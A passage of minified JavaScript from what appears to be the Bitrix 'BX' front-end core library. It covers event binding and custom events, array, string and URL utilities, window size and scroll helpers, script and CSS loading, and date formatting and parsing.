e.call(window,t);if(!e.allowTextNodes&&!BX.type.isElementNode(t))return!1;var n,r,i;for(n in e)if(e.hasOwnProperty(n))switch(n){case"tag":case"tagName":if(BX.type.isString(e[n])){if(t.tagName.toUpperCase()!=e[n].toUpperCase())return!1}else if(e[n]instanceof RegExp&&!e[n].test(t.tagName))return!1;break;case"class":case"className":if(BX.type.isString(e[n])){if(!BX.hasClass(t,e[n]))return!1}else if(e[n]instanceof RegExp&&(!BX.type.isString(t.className)||!e[n].test(t.className)))return!1;break;case"attr":case"attrs":case"attribute":if(BX.type.isString(e[n])){if(!t.getAttribute(e[n]))return!1}else if(BX.type.isArray(e[n])){for(r=0,i=e[n].length;r<i;r++)if(e[n]&&!t.getAttribute(e[n]))return!1}else for(r in e[n])if(e[n].hasOwnProperty(r)){var o=t.getAttribute(r);if(e[n][r]instanceof RegExp){if(!BX.type.isString(o)||!e[n][r].test(o))return!1}else if(o!=""+e[n][r])return!1}break;case"property":case"props":if(BX.type.isString(e[n])){if(!t[e[n]])return!1}else if(BX.type.isArray(e[n])){for(r=0,i=e[n].length;r<i;r++)if(e[n]&&!t[e[n]])return!1}else for(r in e[n])if(BX.type.isString(e[n][r])){if(t[r]!=e[n][r])return!1}else if(e[n][r]instanceof RegExp&&(!BX.type.isString(t[r])||!e[n][r].test(t[r])))return!1;break;case"callback":return e[n](t)}return!0}function Trash(){var t,e;for(t=0,e=garbageCollectors.length;t<e;t++)try{garbageCollectors[t].callback.apply(garbageCollectors[t].context||window),delete garbageCollectors[t],garbageCollectors[t]=null}catch(t){}}BX.CaptureEvents=function(t,e){_bind||(_bind=BX.bind,captured_events=[],BX.bind=function(n,r,i){n===t&&r===e&&captured_events.push(i),_bind.apply(this,arguments)})},BX.CaptureEventsGet=function(){if(_bind){BX.bind=_bind;var t=captured_events;return _bind=null,captured_events=null,t}return null},BX.fireEvent=function(t,e){var n=!1,r=null;if(BX.type.isDomNode(t))if(n=!0,document.createEventObject)"MouseEvent"!=eventTypes[e]&&((r=document.createEventObject()).type=e,n=t.fireEvent("on"+e,r)),t[e]&&t[e]();else{switch(r=null,eventTypes[e]){case"MouseEvent":r=document.createEvent("MouseEvent");try{r.initMouseEvent(e,!0,!0,top,1,0,0,0,0,0,0,0,0,0,null)}catch(t){r.initMouseEvent(e,!0,!0,window,1,0,0,0,0,0,0,0,0,0,null)}break;default:(r=document.createEvent("Event")).initEvent(e,!0,!0)}n=t.dispatchEvent(r)}return n},BX.getWheelData=function(t){return(t=t||window.event).wheelData=t.detail?-1*t.detail:t.wheelDelta/40,t.wheelData},BX.proxy_context=null,BX.delegate=function(t,e){return t&&e?function(){var n=BX.proxy_context;BX.proxy_context=this;var r=t.apply(e,arguments);return BX.proxy_context=n,r}:t},BX.delegateLater=function(t,e,n){return function(){if(e[t]){var r=BX.proxy_context;BX.proxy_context=this;var i=e[t].apply(n||e,arguments);return BX.proxy_context=r,i}return null}},BX.proxy=function(t,e){return getObjectDelegate(t,e,proxyList)},BX.defer=function(t,e){return e?BX.defer_proxy(t,e):function(){var e=arguments;setTimeout(function(){t.apply(this,e)},10)}},BX.defer_proxy=function(t,e){return getObjectDelegate(t,e,deferList,BX.defer)},BX.once=function(t,e,n){var r=function(){BX.unbind(t,e,r),n.apply(this,arguments)};return r},BX.bindDelegate=function(t,e,n,r){var i=BX.delegateEvent(n,r);return BX.bind(t,e,i),i},BX.delegateEvent=function(t,e){return function(n){for(var r=(n=n||window.event).target||n.srcElement;r!=this;){if(_checkNode(r,t))return e.call(r,n);if(!r||!r.parentNode)break;r=r.parentNode}return null}},BX.False=function(){return!1},BX.DoNothing=function(){},BX.denyEvent=function(t,e){deniedEvents.push([t,e,t["on"+e]]),t["on"+e]=BX.DoNothing},BX.allowEvent=function(t,e){for(var n=0,r=deniedEvents.length;n<r;n++)if(deniedEvents[n][0]==t&&deniedEvents[n][1]==e)return t["on"+e]=deniedEvents[n][2],void BX.util.deleteFromArray(deniedEvents,n)},BX.fixEventPageXY=function(t){return BX.fixEventPageX(t),BX.fixEventPageY(t),t},BX.fixEventPageX=function(t){return null==t.pageX&&null!=t.clientX&&(t.pageX=t.clientX+(document.documentElement&&document.documentElement.scrollLeft||document.body&&document.body.scrollLeft||0)-(document.documentElement.clientLeft||0)),t},BX.fixEventPageY=function(t){return null==t.pageY&&null!=t.clientY&&(t.pageY=t.clientY+(document.documentElement&&document.documentElement.scrollTop||document.body&&document.body.scrollTop||0)-(document.documentElement.clientTop||0)),t},BX.PreventDefault=function(t){return t||(t=window.event),t.stopPropagation?(t.preventDefault(),t.stopPropagation()):(t.cancelBubble=!0,t.returnValue=!1),!1},BX.eventReturnFalse=function(t){return(t=t||window.event)&&t.preventDefault?t.preventDefault():t.returnValue=!1,!1},BX.eventCancelBubble=function(t){(t=t||window.event)&&t.stopPropagation?t.stopPropagation():t.cancelBubble=!0},BX.addCustomEvent=function(t,e,n){if(BX.type.isString(t)&&(n=e,e=t,t=window),BX.type.isFunction(n)&&BX.type.isNotEmptyString(e)&&BX.type.isMapKey(t)){e=e.toLowerCase();var r=customEvents.get(t)||{};r[e]=BX.type.isArray(r[e])?r[e]:[],n.__bxSort=++customEventsCnt,r[e].push(n),customEvents.set(t,r)}},BX.removeCustomEvent=function(t,e,n){BX.type.isString(t)&&(n=e,e=t,t=window),e=e.toLowerCase();var r=customEvents.get(t);if(r&&BX.type.isArray(r[e]))for(var i=r[e].length-1;i>=0;i--)r[e][i]===n&&r[e].splice(i,1)},BX.removeAllCustomEvents=function(t,e){BX.type.isString(t)&&(e=t,t=window),e=e.toLowerCase();var n=customEvents.get(t);n&&delete n[e]},BX.onCustomEvent=function(t,e,n,r){BX.type.isString(t)&&(r=n,n=e,e=t,t=window),n||(n=[]),e=e.toLowerCase();var i=customEvents.get(window),o=i&&BX.type.isArray(i[e])?i[e]:[],a=[];if(t!==window&&BX.type.isMapKey(t)){var s=customEvents.get(t);s&&BX.type.isArray(s[e])&&(a=s[e])}var u=o.concat(a);u.sort(function(t,e){return t.__bxSort-e.__bxSort}),u.forEach(function(e){-1===o.indexOf(e)&&-1===a.indexOf(e)||e.apply(t,!0===r?BX.clone(n):n)})},BX.bindDebouncedChange=function(t,e,n,r,i){i=i||window,r=r||300;var o="bx-dc-previous-value";BX.data(t,o,t.value);var a=function(e,n){var r=BX.data(t,o);void 0!==r&&r==n||("object"!=typeof i?e(n):e.apply(i,[n]))},s=BX.debounce(function(){var n=t.value;a(e,n),BX.data(t,o,n)},r);if(BX.bind(t,"keyup",s),BX.bind(t,"change",s),BX.bind(t,"input",s),BX.type.isFunction(n)){var u=function(){a(n,t.value)};BX.bind(t,"keyup",u),BX.bind(t,"change",u),BX.bind(t,"input",u)}},BX.parseJSON=function(data,context){var result=null;if(BX.type.isNotEmptyString(data))try{data.indexOf("\n")>=0?eval("result = "+data):result=new Function("return "+data)()}catch(t){BX.onCustomEvent(context,"onParseJSONFailure",[data,context])}else if(BX.type.isPlainObject(data))return data;return result},BX.submit=function(t,e,n,r){t["BXFormSubmit_"+(e=e||"save")]||(t["BXFormSubmit_"+e]=t.appendChild(BX.create("INPUT",{props:{type:"submit",name:e,value:n||"Y"},style:{display:"none"}}))),t.sessid&&(t.sessid.value=BX.bitrix_sessid()),setTimeout(BX.delegate(function(){BX.fireEvent(this,"click"),r&&r()},t["BXFormSubmit_"+e]),10)},BX.show=function(t,e){!t.BXDISPLAY&&_checkDisplay(t,e)||(t.style.display=t.BXDISPLAY)},BX.hide=function(t,e){t.BXDISPLAY||_checkDisplay(t,e),t.style.display="none"},BX.toggle=function(t,e){if(!e&&BX.type.isElementNode(t)){(t.BXDISPLAY?!_checkDisplay(t):"none"==t.style.display)?BX.show(t):BX.hide(t)}else if(BX.type.isArray(e)){for(var n=0,r=e.length;n<r;n++)if(t==e[n]){t=e[n==r-1?0:n+1];break}n==r&&(t=e[0])}return t},BX.util={array_values:function(t){if(!BX.type.isArray(t))return BX.util._array_values_ob(t);for(var e=[],n=0,r=t.length;n<r;n++)null!==t[n]&&void 0!==t[n]&&e.push(t[n]);return e},_array_values_ob:function(t){var e=[];for(var n in t)null!==t[n]&&void 0!==t[n]&&e.push(t[n]);return e},array_keys:function(t){if(!BX.type.isArray(t))return BX.util._array_keys_ob(t);for(var e=[],n=0,r=t.length;n<r;n++)null!==t[n]&&void 0!==t[n]&&e.push(n);return e},_array_keys_ob:function(t){var e=[];for(var n in t)null!==t[n]&&void 0!==t[n]&&e.push(n);return e},object_keys:function(t){var e=[];for(var n in t)t.hasOwnProperty(n)&&e.push(n);return e},array_merge:function(t,e){BX.type.isArray(t)||(t=[]),BX.type.isArray(e)||(e=[]);var n=t.length,r=0;if("number"==typeof e.length)for(var i=e.length;r<i;r++)t[n++]=e[r];else for(;void 0!==e[r];)t[n++]=e[r++];return t.length=n,t},array_flip:function(t){var e={};for(var n in t)e[t[n]]=n;return e},array_diff:function(t,e,n){n=BX.type.isFunction(n)?n:null;var r,i,o,a={},s=[];for(r=0,i=e.length;r<i;r++)o=e[r],a[n?n(o):o]=!0;for(r=0,i=t.length;r<i;r++)o=t[r],void 0===a[n?n(o):o]&&s.push(o);return s},array_unique:function(t){var e,n=0,r=t.length;if(r<2)return t;for(;n<r-1;n++)for(e=n+1;e<r;e++)t[n]==t[e]&&(t.splice(e--,1),r--);return t},in_array:function(t,e){for(var n=0;n<e.length;n++)if(e[n]==t)return!0;return!1},array_search:function(t,e){for(var n=0;n<e.length;n++)if(e[n]==t)return n;return-1},object_search_key:function(t,e){if(void 0!==e[t])return e[t];for(var n in e)if("object"==typeof e[n]){var r=BX.util.object_search_key(t,e[n]);if(!1!==r)return r}return!1},trim:function(t){return BX.type.isString(t)?t.replace(r.ltrim,"").replace(r.rtrim,""):t},urlencode:function(t){return encodeURIComponent(t)},deleteFromArray:function(t,e){return t.slice(0,e).concat(t.slice(e+1))},insertIntoArray:function(t,e,n){return t.slice(0,e).concat([n]).concat(t.slice(e))},htmlspecialchars:function(t){return"string"==typeof t&&t.replace?t.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"):t},htmlspecialcharsback:function(t){return"string"==typeof t&&t.replace?t.replace(/\&quot;/g,'"').replace(/&#39;/g,"'").replace(/\&lt;/g,"<").replace(/\&gt;/g,">").replace(/\&amp;/g,"&").replace(/\&nbsp;/g," "):t},preg_quote:function(t,e){return t.replace?t.replace(new RegExp("[.\\\\+*?\\[\\^\\]$(){}=!<>|:\\"+(e||"")+"-]","g"),"\\$&"):t},jsencode:function(t){if(!t||!t.replace)return t;for(var e=[{c:"\\\\",r:"\\\\"},{c:"\\t",r:"\\t"},{c:"\\n",r:"\\n"},{c:"\\r",r:"\\r"},{c:'"',r:'\\"'},{c:"'",r:"\\'"},{c:"<",r:"\\x3C"},{c:">",r:"\\x3E"},{c:"\\u2028",r:"\\u2028"},{c:"\\u2029",r:"\\u2029"}],n=0;n<e.length;n++)t=t.replace(new RegExp(e[n].c,"g"),e[n].r);return t},getCssName:function(t){return BX.type.isNotEmptyString(t)?t.replace(/[A-Z]/g,function(t){return"-"+t.toLowerCase()}):""},getJsName:function(t){var e=/\-([a-z]){1}/g;return e.test(t)?t.replace(e,function(t,e){return e.toUpperCase()}):t},nl2br:function(t){return t&&t.replace?t.replace(/([^>])\n/g,"$1<br/>"):t},str_pad:function(t,e,n,r){return n=n||" ",r=r||"right",t=t.toString(),"left"==r?BX.util.str_pad_left(t,e,n):BX.util.str_pad_right(t,e,n)},str_pad_left:function(t,e,n){var r=t.length,i=n.length;if(r>=e)return t;for(;r<e;r+=i)t=n+t;return t},str_pad_right:function(t,e,n){var r=t.length,i=n.length;if(r>=e)return t;for(;r<e;r+=i)t+=n;return t},strip_tags:function(t){return t.split(/<[^>]+>/g).join("")},strip_php_tags:function(t){return t.replace(/<\?(.|[\r\n])*?\?>/g,"")},popup:function(t,e,n){var r,i;return BX.browser.IsOpera()?(r=document.body.offsetWidth,i=document.body.offsetHeight):(r=screen.width,i=screen.height),window.open(t,"","status=no,scrollbars=yes,resizable=yes,width="+e+",height="+n+",top="+Math.floor((i-n)/2-14)+",left="+Math.floor((r-e)/2-5))},shuffle:function(t){for(var e,n,r=t.length;0!==r;)n=Math.floor(Math.random()*r),e=t[r-=1],t[r]=t[n],t[n]=e;return t},objectSort:function(t,e,n){n="asc"==n?"asc":"desc";var r,i=[];for(r in t)t.hasOwnProperty(r)&&t[r][e]&&i.push([r,t[r][e]]);"asc"==n?i.sort(function(t,e){var n,r;return(n=BX.type.isDate(t[1])?t[1].getTime():isNaN(t[1])?t[1].toString().toLowerCase():parseInt(t[1]))>(r=BX.type.isDate(e[1])?e[1].getTime():isNaN(e[1])?e[1].toString().toLowerCase():parseInt(e[1]))?1:n<r?-1:0}):i.sort(function(t,e){var n,r;return(n=BX.type.isDate(t[1])?t[1].getTime():isNaN(t[1])?t[1].toString().toLowerCase():parseInt(t[1]))<(r=BX.type.isDate(e[1])?e[1].getTime():isNaN(e[1])?e[1].toString().toLowerCase():parseInt(e[1]))?1:n>r?-1:0});var o=Array();for(r=0;r<i.length;r++)o.push(t[i[r][0]]);return o},objectMerge:function(){return BX.mergeEx.apply(window,arguments)},objectClone:function(t){return BX.clone(t,!0)},hex2rgb:function(t){for(var e=t.replace(/[# ]/g,"").replace(/^(.)(.)(.)$/,"$1$1$2$2$3$3").match(/.{2}/g),n=0;n<3;n++)e[n]=parseInt(e[n],16);return{r:e[0],g:e[1],b:e[2]}},remove_url_param:function(t,e){var n,r;if(BX.type.isArray(e))for(var i=0;i<e.length;i++)t=BX.util.remove_url_param(t,e[i]);else(n=t.indexOf("?"))>=0&&n!=t.length-1&&(r=t.substr(n+1),t=t.substr(0,n+1),r=(r=r.replace(new RegExp("(^|&)"+e+"=[^&#]*","i"),"")).replace(/^&/,""),BX.type.isNotEmptyString(r)?t+=r:t=t.substr(0,t.length-1));return t},add_url_param:function(t,e){var n,r,i="",o="";for(n in e)t=this.remove_url_param(t,n),i+=(""!=i?"&":"")+n+"="+e[n];return(r=t.indexOf("#"))>=0&&(o=t.substr(r),t=t.substr(0,r)),t=(r=t.indexOf("?"))>=0?t+(r!=t.length-1?"&":"")+i+o:t+"?"+i+o},buildQueryString:function(t){var e="";for(var n in t){var r=t[n];BX.type.isArray(r)?r.forEach(function(t,r){e+=encodeURIComponent(n+"["+r+"]")+"="+encodeURIComponent(t)+"&"}):e+=encodeURIComponent(n)+"="+encodeURIComponent(r)+"&"}return e.length>0&&(e=e.substr(0,e.length-1)),e},even:function(t){return parseInt(t)%2==0},hashCode:function(t){if(!BX.type.isNotEmptyString(t))return 0;for(var e=0,n=0;n<t.length;n++){e=(e<<5)-e+t.charCodeAt(n),e&=e}return e},getRandomString:function(t){var e="0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz",n=e.length;t=parseInt(t),(isNaN(t)||t<=0)&&(t=8);for(var r="",i=0;i<t;i++)r+=e.charAt(Math.floor(Math.random()*n));return r},number_format:function(t,e,n,r){var i,o,a="";return e=Math.abs(e),(isNaN(e)||e<0)&&(e=2),n=n||",",void 0===r&&(r="."),(t=(+t||0).toFixed(e))<0&&(a="-",t=-t),a+((o=(i=parseInt(t,10)+"").length>3?i.length%3:0)?i.substr(0,o)+r:"")+i.substr(o).replace(/(\d{3})(?=\d)/g,"$1"+r)+(e?n+Math.abs(t-i).toFixed(e).replace(/-/,"0").slice(2):"")},getExtension:function(t){var e=(t=t||"").split("?")[0].split(".");return e[e.length-1].toLowerCase()},addObjectToForm:function(t,e,n){for(var r in BX.type.isString(n)||(n=""),t)if(t.hasOwnProperty(r)){var i=t[r],o=""!==n?n+"["+r+"]":r;if(BX.type.isArray(i)){for(var a={},s=0;s<i.length;s++)a[s]=i[s];BX.util.addObjectToForm(a,e,o)}else BX.type.isPlainObject(i)?BX.util.addObjectToForm(i,e,o):""!==(i=BX.type.isFunction(i.toString)?i.toString():"")&&e.appendChild(BX.create("INPUT",{attrs:{type:"hidden",name:o,value:i}}))}},observe:function(t,e){return console.error("BX.util.observe: function is no longer supported by browser."),!1},escapeRegExp:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}},BX.validation={checkIfEmail:function(t){var e="[=a-z0-9_+~'!$&*^`|#%/?{}-]";return new RegExp("^\\s*"+e+"+(\\."+e+"+)*@([a-z0-9-]+\\.)+[a-z0-9-]{2,20}\\s*$","i").test(t)},checkIfPhone:function(t){return new RegExp(void 0===BX.PhoneNumber?BX.PhoneNumber.getValidNumberPattern():"^\\s*\\+?s*[0-9(-)\\s]+\\s*$","i").test(t)}},BX.prop={get:function(t,e,n){return t&&t.hasOwnProperty(e)?t[e]:n},getObject:function(t,e,n){return t&&BX.type.isPlainObject(t[e])?t[e]:n},getElementNode:function(t,e,n){return t&&BX.type.isElementNode(t[e])?t[e]:n},getArray:function(t,e,n){return t&&BX.type.isArray(t[e])?t[e]:n},getFunction:function(t,e,n){return t&&BX.type.isFunction(t[e])?t[e]:n},getNumber:function(t,e,n){if(!t||!t.hasOwnProperty(e))return n;var r=t[e];return BX.type.isNumber(r)?r:(r=parseFloat(r),isNaN(r)?n:r)},getInteger:function(t,e,n){if(!t||!t.hasOwnProperty(e))return n;var r=t[e];return BX.type.isNumber(r)?r:(r=parseInt(r),isNaN(r)?n:r)},getBoolean:function(t,e,n){if(!t||!t.hasOwnProperty(e))return n;var r=t[e];return BX.type.isBoolean(r)?r:BX.type.isString(r)?"true"===r.toLowerCase():!!r},getString:function(t,e,n){if(!t||!t.hasOwnProperty(e))return n;var r=t[e];return BX.type.isString(r)?r:r?r.toString():""},extractDate:function(t){return BX.type.isDate(t)||(t=new Date),t.setHours(0),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0),t}},BX.isNodeInDom=function(t,e){return t===(e||document)||!!t.parentNode&&BX.isNodeInDom(t.parentNode)},BX.isNodeHidden=function(t){return t!==document&&("none"==BX.style(t,"display")||(!t.parentNode||BX.isNodeHidden(t.parentNode)))},BX.evalPack=function(t){for(;t.length>0;){var e=t.shift();if("SCRIPT_EXT"==e.TYPE||"SCRIPT_SRC"==e.TYPE)return void BX.loadScript(e.DATA,function(){BX.evalPack(t)});"SCRIPT"==e.TYPE&&BX.evalGlobal(e.DATA)}},BX.evalGlobal=function(t){if(t){var e=document.getElementsByTagName("head")[0]||document.documentElement,n=document.createElement("script");n.type="text/javascript",BX.browser.IsIE()?n.text=t:n.appendChild(document.createTextNode(t)),e.insertBefore(n,e.firstChild),e.removeChild(n)}},BX.garbage=function(t,e){garbageCollectors.push({callback:t,context:e})},BX.GetDocElement=function(t){return t=t||document,BX.browser.IsDoctype(t)?t.documentElement:t.body},BX.GetContext=function(t){return BX.type.isElementNode(t)?t.ownerDocument.parentWindow||t.ownerDocument.defaultView||window:BX.type.isDomNode(t)&&(t.parentWindow||t.defaultView)||window},BX.GetWindowInnerSize=function(t){var e,n;return t=t||document,window.innerHeight?(e=BX.GetContext(t).innerWidth,n=BX.GetContext(t).innerHeight):t.documentElement&&(t.documentElement.clientHeight||t.documentElement.clientWidth)?(e=t.documentElement.clientWidth,n=t.documentElement.clientHeight):t.body&&(e=t.body.clientWidth,n=t.body.clientHeight),{innerWidth:e,innerHeight:n}},BX.GetWindowScrollPos=function(t){var e,n;return t=t||document,window.pageYOffset?(e=BX.GetContext(t).pageXOffset,n=BX.GetContext(t).pageYOffset):t.documentElement&&(t.documentElement.scrollTop||t.documentElement.scrollLeft)?(e=t.documentElement.scrollLeft,n=t.documentElement.scrollTop):t.body&&(e=t.body.scrollLeft,n=t.body.scrollTop),{scrollLeft:e,scrollTop:n}},BX.GetWindowScrollSize=function(t){var e,n;return t||(t=document),t.compatMode&&"CSS1Compat"==t.compatMode?(e=t.documentElement.scrollWidth,n=t.documentElement.scrollHeight):(n=t.body.scrollHeight>t.body.offsetHeight?t.body.scrollHeight:t.body.offsetHeight,e=t.body.scrollWidth>t.body.offsetWidth||t.compatMode&&"BackCompat"==t.compatMode||t.documentElement&&!t.documentElement.clientWidth?t.body.scrollWidth:t.body.offsetWidth),{scrollWidth:e,scrollHeight:n}},BX.GetWindowSize=function(t){var e=this.GetWindowInnerSize(t),n=this.GetWindowScrollPos(t),r=this.GetWindowScrollSize(t);return{innerWidth:e.innerWidth,innerHeight:e.innerHeight,scrollLeft:n.scrollLeft,scrollTop:n.scrollTop,scrollWidth:r.scrollWidth,scrollHeight:r.scrollHeight}},BX.scrollTop=function(t,e){if(void 0===e)return t==window?BX.GetWindowScrollPos().scrollTop:t.scrollTop;if(t==window)throw new Error("scrollTop() for window is not implemented");t.scrollTop=parseInt(e)},BX.scrollLeft=function(t,e){if(void 0===e)return t==window?BX.GetWindowScrollPos().scrollLeft:t.scrollLeft;if(t==window)throw new Error("scrollLeft() for window is not implemented");t.scrollLeft=parseInt(e)},BX.hide_object=function(t){(t=BX(t)).style.position="absolute",t.style.top="-1000px",t.style.left="-1000px",t.style.height="10px",t.style.width="10px"},BX.is_relative=function(t){var e=BX.style(t,"position");return"relative"==e||"absolute"==e},BX.is_float=function(t){var e=BX.style(t,"float");return"right"==e||"left"==e},BX.is_fixed=function(t){return"fixed"==BX.style(t,"position")},BX.pos=function(t,e){var n={top:0,right:0,bottom:0,left:0,width:0,height:0};if(e=!!e,!t)return n;if(void 0===t.getBoundingClientRect||t.ownerDocument!=document||e){for(var r=0,i=0,o=t.offsetWidth,a=t.offsetHeight,s=!0;null!=t&&(s||!e||!BX.is_relative(t));t=t.offsetParent)if(r+=t.offsetLeft,i+=t.offsetTop,s)s=!1;else{var u=parseInt(BX.style(t,"border-left-width")),c=parseInt(BX.style(t,"border-top-width"));!isNaN(u)&&u>0&&(r+=u),!isNaN(c)&&c>0&&(i+=c)}n.top=i,n.left=r,n.width=o,n.height=a,n.right=n.left+o,n.bottom=n.top+a}else{var l={};try{l=t.getBoundingClientRect()}catch(e){l={top:t.offsetTop,left:t.offsetLeft,width:t.offsetWidth,height:t.offsetHeight,right:t.offsetLeft+t.offsetWidth,bottom:t.offsetTop+t.offsetHeight}}var f=document.documentElement,h=document.body;n.top=l.top+(f.scrollTop||h.scrollTop),n.left=l.left+(f.scrollLeft||h.scrollLeft),n.width=l.right-l.left,n.height=l.bottom-l.top,n.right=l.right+(f.scrollLeft||h.scrollLeft),n.bottom=l.bottom+(f.scrollTop||h.scrollTop)}for(var p in n)n.hasOwnProperty(p)&&(n[p]=Math.round(n[p]));return n},BX.width=function(t,e){if(void 0===e)return t==window?window.innerWidth:BX.pos(t).width;BX.style(t,"width",parseInt(e)+"px")},BX.height=function(t,e){if(void 0===e)return t==window?window.innerHeight:BX.pos(t).height;BX.style(t,"height",parseInt(e)+"px")},BX.align=function(t,e,n,r){r=r?r.toLowerCase():"";var i=document;BX.type.isElementNode(t)&&(i=t.ownerDocument,t=BX.pos(t));var o=t.left,a=t.bottom,s=BX.GetWindowScrollPos(i),u=BX.GetWindowInnerSize(i);return u.innerWidth+s.scrollLeft-(t.left+e)<0&&(o=t.right-e>=0?t.right-e:s.scrollLeft),(u.innerHeight+s.scrollTop-(t.bottom+n)<0||~r.indexOf("top"))&&(a=t.top-n>=0||~r.indexOf("top")?t.top-n:s.scrollTop),{left:o,top:a}},BX.scrollToNode=function(t){var e=BX(t);if(e.scrollIntoView)e.scrollIntoView(!0);else{var n=BX.pos(e);window.scrollTo(n.left,n.top)}},BX.showWait=function(t,e){t=BX(t)||document.body||document.documentElement,e=e||BX.message("JS_CORE_LOADING");var n=t.id||Math.random(),r=t.bxmsg=document.body.appendChild(BX.create("DIV",{props:{id:"wait_"+n},style:{background:'url("/bitrix/js/main/core/images/wait.gif") no-repeat scroll 10px center #fcf7d1',border:"1px solid #E1B52D",color:"black",fontFamily:"Verdana,Arial,sans-serif",fontSize:"11px",padding:"10px 30px 10px 37px",position:"absolute",zIndex:"10000",textAlign:"center"},text:e}));return setTimeout(BX.delegate(_adjustWait,t),10),lastWait[lastWait.length]=r,r},BX.closeWait=function(t,e){if(t&&!e&&(e=t.bxmsg),t&&!e&&BX.hasClass(t,"bx-core-waitwindow")&&(e=t),t&&!e&&(e=BX("wait_"+t.id)),e||(e=lastWait.pop()),e&&e.parentNode){for(var n=0,r=lastWait.length;n<r;n++)if(e==lastWait[n]){lastWait=BX.util.deleteFromArray(lastWait,n);break}e.parentNode.removeChild(e),t&&(t.bxmsg=null),BX.cleanNode(e,!0)}},BX.setJSList=function(t){BX.type.isArray(t)&&(t=t.map(function(t){return normalizeUrl(t)}),jsList=jsList.concat(t))},BX.getJSList=function(){return initJsList(),jsList},BX.setCSSList=function(t){BX.type.isArray(t)&&(t=t.map(function(t){return normalizeUrl(t)}),cssList=cssList.concat(t))},BX.getCSSList=function(){return initCssList(),cssList},BX.getJSPath=function(t){return t.replace(/^(http[s]*:)*\/\/[^\/]+/i,"")},BX.getCSSPath=function(t){return t.replace(/^(http[s]*:)*\/\/[^\/]+/i,"")},BX.getCDNPath=function(t){return t},BX.loadScript=function(t,e,n){return BX.type.isString(t)&&(t=[t]),BX.load(t,e,n)},BX.loadCSS=function(t,e,n){BX.type.isString(t)&&(t=[t]),BX.type.isArray(t)&&(t=t.map(function(t){return{url:t,ext:"css"}}),BX.load(t,null,e))},BX.load=function(t,e,n){if(!BX.isReady){var r=arguments;return BX.ready(function(){BX.load.apply(this,r)}),null}return n=n||document,null===isAsync&&(isAsync="async"in n.createElement("script")||"MozAppearance"in n.documentElement.style||window.opera),isAsync?loadAsync(t,e,n):loadAsyncEmulation(t,e,n)},BX.convert={toNumber:function(t){return BX.type.isNumber(t)?t:(t=Number(t),isNaN(t)?0:t)},nodeListToArray:function(t){try{return Array.prototype.slice.call(t,0)}catch(i){for(var e=[],n=0,r=t.length;n<r;n++)e.push(t[n]);return e}}},BX.reload=function(t,e){!0===t&&(e=!0,t=null);var n=t||top.location.href,r=n.indexOf("#"),i="";-1!=r&&(i=n.substr(r),n=n.substr(0,r)),e&&n.indexOf("clear_cache=Y")<0&&(n+=(-1==n.indexOf("?")?"?":"&")+"clear_cache=Y"),i&&(e&&("view/"==i.substr(0,5)||"#view/"==i.substr(0,6))&&i.indexOf("clear_cache%3DY")<0&&(i+=(-1==i.indexOf("%3F")?"%3F":"%26")+"clear_cache%3DY"),n=n.replace(/(\?|\&)_r=[\d]*/,""),n+=(-1==n.indexOf("?")?"?":"&")+"_r="+Math.round(1e4*Math.random())+i),top.location.href=n},BX.clearCache=function(){BX.showWait(),BX.reload(!0)},BX.template=function(t,e,n){BX.ready(function(){_processTpl(BX(t),e,n)})},BX.isAmPmMode=function(t){return!0===t?BX.message.AMPM_MODE:!1!==BX.message.AMPM_MODE},BX.formatDate=function(t,e){var n=(t=t||new Date).getHours()||t.getMinutes()||t.getSeconds();return(e||(n?BX.message("FORMAT_DATETIME"):BX.message("FORMAT_DATE"))).replace(/YYYY/gi,t.getFullYear()).replace(/MMMM/gi,BX.util.str_pad_left((t.getMonth()+1).toString(),2,"0")).replace(/MM/gi,BX.util.str_pad_left((t.getMonth()+1).toString(),2,"0")).replace(/DD/gi,BX.util.str_pad_left(t.getDate().toString(),2,"0")).replace(/HH/gi,BX.util.str_pad_left(t.getHours().toString(),2,"0")).replace(/MI/gi,BX.util.str_pad_left(t.getMinutes().toString(),2,"0")).replace(/SS/gi,BX.util.str_pad_left(t.getSeconds().toString(),2,"0"))},BX.formatName=function(t,e,n){e=e||"";var r={TITLE:(t=t||{}).TITLE||"",NAME:t.NAME||"",LAST_NAME:t.LAST_NAME||"",SECOND_NAME:t.SECOND_NAME||"",LOGIN:t.LOGIN||"",NAME_SHORT:t.NAME?t.NAME.substr(0,1)+".":"",LAST_NAME_SHORT:t.LAST_NAME?t.LAST_NAME.substr(0,1)+".":"",SECOND_NAME_SHORT:t.SECOND_NAME?t.SECOND_NAME.substr(0,1)+".":"",EMAIL:t.EMAIL||"",ID:t.ID||"",NOBR:"","/NOBR":""},i=e;for(var o in r)r.hasOwnProperty(o)&&(i=i.replace("#"+o+"#",r[o]));return""==(i=i.replace(/([\s]+)/gi," ").trim())&&(i=""==(i="Y"==n?r.LOGIN:"")?"Noname":i),i},BX.getNumMonth=function(t){var e=["jan","feb","mar","apr","may","jun","jul","aug","sep","oct","nov","dec"],n=["january","february","march","april","may","june","july","august","september","october","november","december"],r=t.toUpperCase();for(i=1;i<=12;i++)if(r==BX.message("MON_"+i).toUpperCase()||r==BX.message("MONTH_"+i).toUpperCase()||r==e[i-1].toUpperCase()||r==n[i-1].toUpperCase())return i;return t},BX.parseDate=function(t,e,n,r){if(BX.type.isNotEmptyString(t)){n||(n=BX.message("FORMAT_DATE")),r||(r=BX.message("FORMAT_DATETIME"));var i="";for(o=1;o<=12;o++)i=i+"|"+BX.message("MON_"+o);var o,a,s=new RegExp("([0-9]+|[a-z]+"+i+")","ig"),u=t.match(s),c=n.match(/(DD|MI|MMMM|MM|M|YYYY)/gi),l=[],f=[],h={};if(!u)return null;for(u.length>c.length&&(c=r.match(/(DD|MI|MMMM|MM|M|YYYY|HH|H|SS|TT|T|GG|G)/gi)),o=0,a=u.length;o<a;o++)""!=BX.util.trim(u[o])&&(l[l.length]=u[o]);for(o=0,a=c.length;o<a;o++)""!=BX.util.trim(c[o])&&(f[f.length]=c[o]);var p=BX.util.array_search("MMMM",f);for(p>0?(l[p]=BX.getNumMonth(l[p]),f[p]="MM"):(p=BX.util.array_search("M",f))>0&&(l[p]=BX.getNumMonth(l[p]),f[p]="MM"),o=0,a=f.length;o<a;o++){var 